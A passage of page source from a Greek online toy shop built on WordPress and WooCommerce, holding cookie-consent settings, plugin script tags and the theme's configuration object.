\u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools 